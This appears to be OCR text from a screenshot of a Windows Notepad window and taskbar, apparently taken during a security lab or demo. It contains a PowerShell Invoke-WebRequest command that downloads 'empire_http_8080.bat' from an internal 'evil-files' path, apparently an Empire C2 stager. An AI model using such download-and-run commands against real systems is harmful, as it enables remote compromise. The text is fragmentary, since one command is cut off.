 Untitled - Notepad
File Edit Format View Help
Powershell -Command "Invoke-WebRequest 'https://helios-i.mashable.com/imagery/articles/00udXpWTvQKd6rRX38eK8qw/hero-image.fill.siz
matrix.png
Powershell -Command "Invoke-WebRequest 'http://172.16.74.12/evil-files/empire_http_8080.bat' -OutFile empire.bat"
empire.bat
Windows (CRLF)
Ln 1, Col 5
100%
Type here to search
7:05 AM
9/10/2021
5